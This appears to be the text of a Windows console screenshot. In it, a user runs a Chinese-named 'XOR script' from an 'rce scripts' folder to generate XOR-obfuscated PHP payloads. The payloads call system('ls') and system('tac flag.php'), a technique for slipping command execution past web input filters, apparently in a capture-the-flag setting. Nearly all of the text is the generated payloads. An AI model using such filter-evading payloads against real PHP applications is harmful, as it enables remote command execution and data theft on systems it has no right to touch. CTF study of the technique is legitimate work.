 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\asus\Desktop\web安全\脚本\rce脚本>python 异或脚本.py
[+] your function: system
[+] your command: ls
[*] result:
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
[+] your function: system
[+] your command: tac flag.php
[*] result:
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%08%01%03%00%06%0c%01%07%00%0b%08%0b"^"%7c%60%60%20%60%60%60%60%2e%7b%60%7b
");
[+] your function: